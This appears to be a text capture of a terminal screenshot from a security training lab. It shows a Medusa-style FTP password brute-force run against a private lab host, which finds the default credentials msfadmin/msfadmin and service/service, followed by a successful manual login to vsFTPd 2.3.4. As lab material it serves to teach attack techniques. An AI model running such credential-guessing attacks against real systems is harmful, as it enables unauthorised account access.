 1 2 3 4 2 3 19:00
luiz@kali-dio: ~/dio/medusa-lab
Sessão Ações Editar Exibir Ajuda
2026-11-21 18:59:33 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: toor (3 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: msfadmin (5 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: service (6 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: 12345 (7 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (1 of 7 complete)
2026-11-21 18:59:39 ACCOUNT FOUND: [ftp] Host: 10.77.0.20 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: 123456 (2 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: password (3 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 4 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 4 complete) Password: service (2 of 7 complete)
2026-11-21 18:59:42 ACCOUNT FOUND: [ftp] Host: 10.77.0.20 User: service Password: service [SUCCESS]
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: password (3 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: msfadmin (5 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: admin (3 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: msfadmin (4 of 7 complete)
2026-11-21 18:59:48 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 6 complete) Password: service (5 of 7 complete)
2026-11-21 18:59:48 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 6 complete) Password: toor (6 of 7 complete)
2026-11-21 18:59:48 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 6 complete) Password: 12345 (7 of 7 complete)
2026-11-21 18:59:48 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 6 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:50 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 6 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:50 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 6 complete) Password: admin (3 of 7 complete)
2026-11-21 18:59:50 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 6 complete) Password: msfadmin (4 of 7 complete)
2026-11-21 18:59:50 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 7 complete) Password: service (5 of 7 complete)
2026-11-21 18:59:53 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 7 complete) Password: toor (6 of 7 complete)
2026-11-21 18:59:53 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: guest (7 of 7, 7 complete) Password: 12345 (7 of 7 complete)
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$ ftp 10.77.0.20
Connected to 10.77.0.20.
220 (vsFTPd 2.3.4)
Name (10.77.0.20:luiz): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>